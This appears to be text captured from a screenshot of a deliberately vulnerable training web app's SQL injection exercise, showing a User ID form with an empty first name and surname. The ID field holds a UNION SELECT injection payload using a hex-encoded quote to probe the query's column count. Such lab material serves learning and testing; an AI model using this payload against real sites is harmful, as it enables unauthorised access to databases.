 Vulnerability: SQL Injection
User ID:
Submit
ID: 0x27 UNION SELECT null, null #
First name:
Surname: